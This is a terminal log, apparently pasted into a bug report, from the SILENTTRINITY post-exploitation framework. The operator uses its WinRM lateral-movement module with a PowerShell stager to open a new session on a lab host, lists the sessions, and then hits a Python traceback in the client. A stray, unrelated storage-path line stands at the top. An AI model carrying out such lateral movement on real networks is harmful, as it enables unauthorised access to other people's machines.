 Stager False powershell_stageless Stager to use (Obviously only PowerShell based stagers will work)
[1] ST (modules)(boo/winrm) ≫ run f541cfa8-f9ee-4eb7-ab9a-6f260a84b944
[*] [TS-oxBQy] f541cfa8-f9ee-4eb7-ab9a-6f260a84b944 returned job result (id: AsinyoTwl6)
[*] [TS-oxBQy] New session d2d628c8-1ecf-4596-b19c-e991ff25a1a2 connected! (10.0.0.72)
[1] ST (modules)(boo/winrm) ≫ sessions
[1] ST (sessions) ≫ list
Sessions
Name User Address Last Checkin
d2d628c8-1ecf-4596-b19c-e991ff25a1a2 *MEHH\Sheryl@HACKME-1 10.0.0.72 h 00 m 00 s 01
f541cfa8-f9ee-4eb7-ab9a-6f260a84b944 MEHH\Sheryl@HACKME-0 10.0.0.70 h 00 m 00 s 06
[1] ST (sessions) ≫ use boo2019-10-01 13:50:20,219 [ERROR] - base_events.py: default_exception_handler - Future exception was never retriev
ed
future: <prompt_toolkit.eventloop.future.Future object at 0x10ce7b810>
Traceback (most recent call last):
File "/Users/byt3bl33d3r/.local/share/virtualenvs/SILENTTRINITY-qNAQL2Ld/lib/python3.7/site-packages/prompt_toolkit/eventloop/utils.py",
line 33, in run
result = self.target()
File "/Users/byt3bl33d3r/.local/share/virtualenvs/SILENTTRINITY-qNAQL2Ld/lib/python3.7/site-packages/prompt_toolkit/eventloop/async_gener
ator.py", line 62, in runner0.1:5000 [Sessions: 2 Listeners: 1 Users: 1]
for item in get_iterable():
File "/Users/byt3bl33d3r/Tools/SILENTTRINITY/core/client/cmdloop.py", line 61, in get_completions
for loadable in self.cli_menu.current_context.available:
AttributeError: 'Sessions' object has no attribute 'available'
[1] ST (sessions) ≫ use boo
[-] Unknown command 'use'
[1] ST (sessions) ≫ modules
modules